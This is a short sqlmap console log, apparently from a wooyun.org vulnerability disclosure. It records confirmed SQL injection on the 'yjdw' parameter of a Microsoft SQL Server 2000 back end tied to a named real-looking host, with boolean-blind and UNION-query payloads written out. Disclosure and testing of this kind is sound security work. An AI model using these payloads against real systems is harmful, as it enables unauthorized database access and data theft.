 C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap/1.0-dev-f110bfe - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:24:45
[20:24:45] [INFO] parsing HTTP request from '1.txt'
[20:24:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:24:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: yjdw
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yjdw=00000048') AND 5391=5391 AND ('MvxQ'='MvxQ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: yjdw=00000048') UNION ALL SELECT NULL,CHAR(113)+CHAR(110)+CHAR(97)+CHAR(100)+CHAR(113)+CHAR(108)+CHAR(65)+CHAR(101)+CHAR(106)+CHAR(104)+CHAR(107)+CHAR(89)+CHAR(85)+CHAR(67)+CHAR(86)+CHAR(113)+CHAR(111)+CHAR(98)+CHAR(120)+CHA
R(113),NULL--
---
[20:24:46] [INFO] the back-end DBMS is Microsoft SQL Server back-end DBMS: Microsoft SQL Server 2000
[20:24:46] [INFO] fetched data logged to text files under 'C:\Users\sdd\.sqlmap\output\scsk.crsp.org.cn'
[*] shutting down at 20:24:46
C:\Python27\sqlmap>
www.wooyun.org